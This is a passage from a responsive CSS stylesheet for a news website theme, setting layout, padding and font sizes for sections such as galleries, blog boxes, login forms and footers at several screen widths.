  .newsletter-box .newsletter-box-inner {
    padding: 30px 15px;
  }
  .newsletter-box .newsletter-box-inner h3 {
    font-size: 17px;
  }
  .newsletter-box .newsletter-box-inner i.icofont-email {
    font-size: 70px;
  }
  .newsletter-box .newsletter-box-inner form .newsletter-input {
    height: 45px;
    padding: 0 10px;
    font-size: 14px;
  }
  .newsletter-box .newsletter-box-inner form button {
    width: 50px;
  }
  .hot-news-ads2 {
    display: none;
  }
  .categories-list {
    padding: 15px;
  }
  .gallery-news-inner-slides {
    padding-bottom: 15px;
  }
  .gallery-news-inner-slides .gallery-news-content {
    padding: 20px 15px;
  }
  .gallery-news-inner-slides .gallery-news-content h3 {
    font-size: 16px;
  }
  .gallery-news-inner-slides .gallery-news-content p {
    font-size: 14px;
    line-height: 1.5;
  }
  .gallery-news-inner-slides .owl-nav {
    position: relative;
    margin-top: 10px;
  }
  .gallery-news-list {
    margin-top: 15px;
  }
  .gallery-news-list .gallery-news-media .content h3 {
    font-size: 16px;
  }
  .shorting-menu {
    margin-bottom: 22px;
  }
  .shorting-menu .filter {
    margin-bottom: 8px;
  }
  .single-gallery-box .gallery-content {
    max-width: 100%;
    bottom: 5px;
  }
  .single-gallery-box .gallery-content h3 {
    font-size: 16px;
  }
  .single-gallery-box .plus-icon a {
    width: 70px;
    height: 70px;
    top: 10px;
    right: 10px;
  }
  .single-gallery-box .plus-icon a span {
    width: 30px;
    height: 30px;
  }
  .fashion-news {
    margin-bottom: 30px;
  }
  .single-fashion-news .news-content {
    padding: 15px;
  }
  .single-fashion-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-fashion-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
  }
  .fashion-inner-news .single-fashion-inner-news h3 {
    font-size: 15px;
  }
  .food-news {
    margin-bottom: 30px;
  }
  .single-food-news .news-content {
    padding: 15px;
  }
  .single-food-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-food-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
  }
  .food-inner-news .single-food-inner-news h3 {
    font-size: 15px;
  }
  .single-north-america-news .news-content {
    padding: 15px;
  }
  .single-north-america-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-north-america-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
  }
  .north-america-inner-news .single-north-america-inner-news h3 {
    font-size: 15px;
  }
  .all-news-ads {
    margin-top: 30px;
  }
  .single-featured-news-box {
    margin-bottom: 30px;
  }
  .single-featured-news-box .news-content {
    padding: 20px 0 0;
  }
  .single-featured-news-box .news-content span {
    font-size: 12px;
  }
  .single-featured-news-box .news-content h3 {
    font-size: 16px;
  }
  .single-featured-news-box .news-content ul li {
    font-size: 14px;
  }
  .more-featured-news {
    padding-left: 0;
  }
  .more-featured-news .section-title {
    margin-bottom: 25px;
  }
  .more-featured-news .featured-media-news .news-content span {
    font-size: 12px;
  }
  .more-featured-news .featured-media-news .news-content h3 {
    font-size: 16px;
    line-height: 1.5;
  }
  .more-featured-news .featured-media-news .news-content ul {
    margin: 10px 0 0;
  }
  .single-blog-box .blog-post-content {
    padding: 15px 15px 10px;
  }
  .single-blog-box .blog-post-content h3 {
    margin: 20px 0 13px;
    font-size: 16px;
  }
  .single-blog-box .blog-post-content ul li {
    font-size: 13px;
    margin-bottom: 5px;
  }
  .blog-home {
    padding-bottom: 30px;
  }
  .blog-home-slides.owl-carousel.owl-theme .owl-nav {
    margin-top: 25px;
  }
  .blog-home-slides.owl-carousel.owl-theme .owl-nav [class*="owl-"] {
    width: 35px;
    height: 35px;
    line-height: 35px !important;
    position: relative;
    background: #f0f1f4 !important;
    left: 0 !important;
    opacity: 1;
    margin: 0 3px;
    visibility: visible;
    top: 0;
    -webkit-transform: unset;
            transform: unset;
    font-size: 15px !important;
  }
  .blog-home-slides.owl-carousel.owl-theme .owl-nav [class*="owl-"].owl-next {
    right: 0 !important;
  }
  .blog-home-slides.owl-carousel.owl-theme .owl-nav [class*="owl-"]:hover, .blog-home-slides.owl-carousel.owl-theme .owl-nav [class*="owl-"]:focus {
    background: #000000 !important;
    color: #ffffff !important;
  }
  .blog-box .posts-thumb {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
    min-height: 160px;
  }
  .blog-box .posts-content {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
    padding: 18px;
  }
  .blog-box .posts-content .cat a {
    font-size: 12px;
  }
  .blog-box .posts-content .title {
    font-size: 16px;
    margin-top: 10px;
  }
  .blog-box .posts-content .posts-meta .posts-date {
    font-size: 14px;
  }
  .blog-box .posts-content .posts-meta .posts-author {
    font-size: 14px;
  }
  .blog-box .posts-content p {
    font-size: 14px;
  }
  .more-news-area {
    padding-bottom: 60px;
  }
  .more-news-inner {
    padding: 20px 10px;
  }
  .single-more-news .news-content {
    padding: 12px;
  }
  .single-more-news .news-content ul li {
    margin-right: 13px;
    font-size: 14px;
  }
  .single-more-news .news-content h3 {
    margin-top: 10px;
    font-size: 16px;
  }
  .all-category-news .pagination-area {
    margin-top: 40px;
    margin-bottom: 30px;
  }
  .single-category-news .category-news-content {
    padding-left: 0;
    margin-top: 10px;
  }
  .single-category-news .category-news-content span {
    font-size: 14px;
  }
  .single-category-news .category-news-content h3 {
    font-size: 16px;
    margin-bottom: 0;
  }
  .single-category-news .category-news-content p {
    display: none;
  }
  .pagination-area .page-numbers {
    width: 30px;
    height: 30px;
    margin: 0 2px;
    line-height: 30px;
    font-size: 14px;
  }
  .pagination-area {
    margin-top: 30px;
    margin-bottom: 30px;
  }
  .widget-area .widget .widget-title {
    font-size: 20px;
  }
  .widget-area .widget ul li a {
    font-size: 14px;
  }
  .widget-area .about_me .aboutMe h3 {
    font-size: 16px;
    margin-bottom: 10px;
  }
  .widget-area .wiget_posts_thumbs article .info .title {
    font-size: 14px;
  }
  .widget-area .tagcloud a {
    font-size: 14px !important;
  }
  .instagram-title {
    margin-bottom: 20px;
  }
  .instagram-title h2 {
    font-size: 20px;
    margin-bottom: 0px;
  }
  .instagram-title p {
    font-size: 14px;
  }
  .page-title-content h2 {
    font-size: 20px;
  }
  .page-title-content ul {
    position: relative;
    right: 0;
    top: 0;
    -webkit-transform: unset;
            transform: unset;
    margin-top: 15px;
  }
  .single-technology-news .news-content {
    padding: 15px;
  }
  .single-technology-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-technology-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
  }
  .space-news-list .single-space-news h3 {
    font-size: 15px;
  }
  .video-news-slides .single-default-news .news-content {
    padding: 12px;
  }
  .video-news-slides .single-default-news .news-content h3 {
    font-size: 16px;
  }
  .video-news-slides.owl-theme .owl-nav [class*="owl-"] {
    width: 35px;
    height: 35px;
    line-height: 35px !important;
    position: relative;
    left: 0;
    opacity: 1;
    visibility: visible;
    top: 0;
    -webkit-transform: unset;
            transform: unset;
    font-size: 15px !important;
  }
  .video-news-slides.owl-theme .owl-nav [class*="owl-"].owl-next {
    right: 0;
  }
  .news-details .article-content {
    padding: 20px 15px 20px;
  }
  .news-details .article-content .entry-meta li {
    margin-right: 9px;
    font-size: 14px;
  }
  .news-details .article-content .entry-meta li i {
    margin-right: 2px;
  }
  .news-details .article-content h3 {
    font-size: 17px;
  }
  blockquote {
    padding: 20px 20px 20px 20px !important;
  }
  blockquote::before {
    position: relative;
    left: 0;
    top: 0;
  }
  blockquote p {
    font-size: 14px;
  }
  .post-controls-buttons {
    padding: 20px 15px;
  }
  .post-controls-buttons div a {
    font-size: 14px;
  }
  .news-details-area .widget-area {
    margin-top: 30px;
  }
  .comments-area .comments-title {
    font-size: 18px;
  }
  .comments-area .comment-body {
    margin-left: 0;
  }
  .comments-area .comment-author .avatar {
    height: 50px;
    margin-bottom: 8px;
    left: 0;
    position: relative;
    width: 50px;
    display: block;
  }
  .comments-area .children {
    margin-left: 15px;
  }
  .comments-area .comment-respond {
    padding: 20px 20px;
  }
  .comments-area .comment-respond .comment-reply-title {
    font-size: 18px;
  }
  .comments-area .comment-respond .comment-form-author {
    width: 100%;
  }
  .comments-area .comment-respond .comment-form-email {
    width: 100%;
    padding-left: 0;
  }
  .author-box {
    padding: 25px 20px 25px 20px;
  }
  .author-box img {
    position: relative;
    left: 0;
    top: 0;
    -webkit-transform: unset;
            transform: unset;
    width: 120px;
  }
  .author-box .author-info {
    margin-top: 15px;
  }
  .author-box .author-info h3 {
    font-size: 18px;
    margin-bottom: 5px;
  }
  .author-box .author-info ul.social {
    position: absolute;
    right: 20px;
    top: 20px;
  }
  .author-box .author-info ul.social li {
    margin-left: 5px;
  }
  .breadcrumb {
    padding: 15px 20px;
  }
  .contact-form h3 {
    font-size: 18px;
    margin-bottom: 20px;
  }
  .contact-info {
    margin-top: 30px;
  }
  .contact-info h3 {
    font-size: 18px;
  }
  .login-area {
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 150px;
    padding-bottom: 150px;
    height: 100%;
  }
  .login-form {
    max-width: 100%;
    padding: 30px 20px;
  }
  .login-form h3 {
    font-size: 22px;
    margin-bottom: 20px;
  }
  .login-form form .form-group .remember-me {
    height: 100%;
  }
  .login-form form .form-group .forgot-password {
    float: left;
    width: 100%;
    text-align: left;
    margin-top: 15px;
  }
  .signup-area {
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 150px;
    padding-bottom: 150px;
    height: 100%;
  }
  .signup-form {
    max-width: 100%;
    padding: 30px 20px;
  }
  .signup-form h3 {
    font-size: 22px;
    margin-bottom: 20px;
  }
  .signup-form form .form-group .remember-me {
    height: 100%;
  }
  .signup-form form .form-group .forgot-password {
    float: left;
    width: 100%;
    text-align: left;
    margin-top: 15px;
  }
  .error-area {
    padding-top: 150px;
    padding-bottom: 150px;
    height: 100%;
  }
  .error-content {
    margin-top: 0;
  }
  .error-content .notfound-404 {
    height: 95px;
    margin-bottom: 20px;
  }
  .error-content .notfound-404 h1 {
    font-size: 75px;
  }
  .error-content h3 {
    font-size: 19px;
    margin-bottom: 15px;
  }
  .error-content p {
    font-size: 13px;
  }
  .coming-soon-area {
    height: 100%;
    padding-top: 170px;
    padding-bottom: 170px;
  }
  .coming-soon-area .social-list {
    bottom: 20px;
  }
  .coming-soon-content h1 {
    font-size: 30px;
  }
  .coming-soon-content p {
    font-size: 14px;
  }
  .coming-soon-content form .submit-btn {
    position: relative;
    right: 0;
    top: 0;
    height: 45px;
    border-radius: 40px;
    width: 130px;
    font-size: 14px;
    margin-top: 18px;
    -webkit-box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1), 0 0 0 4px rgba(255, 255, 255, 0.3);
            box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1), 0 0 0 4px rgba(255, 255, 255, 0.3);
  }
  .coming-soon-content #timer div {
    width: 100px;
    height: 100px;
    margin: 0 10px;
    padding-top: 18px;
    font-size: 30px;
    margin-bottom: 25px;
  }
  .coming-soon-content #timer div span {
    font-size: 13px;
  }
  .technology-section-ads img {
    width: 100%;
  }
  .footer-area {
    padding-top: 30px;
  }
  .single-footer-widget {
    margin-bottom: 30px;
  }
  .single-footer-widget h3 {
    font-size: 17px;
    margin-bottom: 20px;
  }
  .single-footer-widget p {
    font-size: 14px;
  }
  .single-footer-widget .contact-info {
    margin-top: 0;
  }
  .single-footer-widget .contact-info ul li {
    font-size: 14px;
  }
  .single-footer-widget .latest-news-media .content h3 {
    font-size: 14px;
  }
  .single-footer-widget .latest-news-media .content ul li {
    font-size: 13px;
    margin-right: 10px;
  }
  .copyright-area {
    margin-top: 0;
    text-align: center;
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .copyright-area p {
    font-size: 14px;
  }
  .copyright-area .footer-nav {
    text-align: center;
    margin: 10px 0 0;
  }
  .copyright-area .footer-nav li a {
    font-size: 14px;
  }
  .go-top {
    bottom: 10px;
    right: 10px;
    font-size: 17px;
    width: 35px;
    height: 35px;
    line-height: 35px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-area {
    padding-bottom: 16px;
  }
  .top-header {
    padding: 10px 0;
    display: none;
  }
  .top-header .header-date {
    display: none;
  }
  .sinmun-mobile-nav .logo {
    left: 40px !important;
  }
  .breaking-news-content {
    margin-top: 25px;
  }
  .breaking-news-content .breaking-news-slides .owl-nav {
    right: -41px;
    top: -14px;
  }
  .breaking-news-content .breaking-news-slides .owl-nav [class*="owl-"] {
    margin: 0;
    display: block;
    height: 23px;
  }
  .small-image-ads {
    margin-top: 30px;
  }
  .small-image-ads img {
    width: 100%;
  }
  .popular-section-ads {
    margin-bottom: 30px;
    text-align: center;
  }
  .international-news-list {
    margin-top: 20px;
    margin-bottom: 30px;
  }
  .stay-connected-ads img {
    width: 100%;
  }
  .health-lifestyle-news {
    margin-bottom: 30px;
  }
  .single-default-news .video-btn {
    left: auto;
    right: 20px;
    top: 20px;
  }
  .single-default-news .video-btn a {
    width: 55px;
    height: 55px;
    line-height: 55px;
    font-size: 20px;
  }
  .single-default-news .video-btn a::after {
    width: 55px;
    height: 55px;
  }
  .hot-news-ads2 {
    margin-top: 30px;
  }
  .around-the-world-news {
    margin-bottom: 30px;
  }
  .around-the-world-news .section-title {
    margin-bottom: 0;
  }
  .single-around-the-world-news {
    margin-top: 30px;
  }
  .hot-news-ads {
    text-align: center;
  }
  .hot-news-ads img {
    width: 100%;
  }
  .gallery-news-list {
    margin-top: 25px;
  }
  .single-gallery-box .gallery-content {
    max-width: 100%;
  }
  .single-gallery-box .plus-icon a {
    width: 75px;
    height: 75px;
    top: 20px;
    right: 20px;
  }
  .single-gallery-box .plus-icon a span {
    width: 30px;
    height: 30px;
  }
  .economics-news, .north-america-news {
    margin-top: 30px;
  }
  .space-news-list {
    margin-top: 20px;
  }
  .space-news-list .single-space-news {
    padding-bottom: 20px;
    margin-bottom: 20px;
  }
  .space-news-list .single-space-news:last-child {
    margin-bottom: 0;
  }
  .new-news-slides .single-default-news {
    margin-bottom: 30px;
    margin-top: 30px;
  }
  .new-news-slides .owl-nav {
    right: 0;
    top: 35px;
  }
  .new-news-slides-two .single-default-news {
    margin-bottom: 0;
    margin-top: 0;
  }
  .all-category-news .pagination-area {
    margin-bottom: 40px;
  }
  .default-video-news {
    margin-top: 20px;
  }
  .main-content-area .pagination-area {
    margin-bottom: 40px;
  }
  .technology-section-ads {
    text-align: center;
    margin-top: 30px;
  }
  .news-details-area .widget-area {
    margin-top: 30px;
  }
  .contact-info {
    margin-top: 30px;
  }
  .single-footer-widget {
    margin-bottom: 30px;
  }
  .single-footer-widget h3 {
    margin-bottom: 30px;
  }
  .copyright-area {
    margin-top: 30px;
    text-align: center;
  }
  .copyright-area .footer-nav {
    text-align: center;
    margin-top: 12px;
  }
  .copyright-area .footer-nav li a {
    font-size: 14px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sinmun-nav nav .navbar-nav .nav-item .dropdown-menu {
    left: -15px;
  }
  .breaking-news-content .breaking-news-slides .owl-nav {
    right: -65px;
  }
  .single-gallery-box .gallery-content {
    max-width: 100%;
  }
  .single-gallery-box .plus-icon a {
    width: 75px;
    height: 75px;
    top: 20px;
    right: 20px;
  }
  .single-gallery-box .plus-icon a span {
    width: 30px;
    height: 30px;
  }
  .space-news-list .single-space-news ul {
    display: none;
  }
}

@media only screen and (max-width: 991px) {
  .sinmun-mobile-nav {
    display: block;
    position: relative;
    padding-top: 9px;
  }
  .sinmun-mobile-nav .logo {
    position: relative;
    z-index: 9910;
    left: 15px;
    width: 60%;
    display: block;
  }
  .sinmun-mobile-nav .logo a {
    display: inline-block;
  }
  .sinmun-nav {
    display: none !important;
  }
}
/*# sourceMappingURL=responsive.css.map */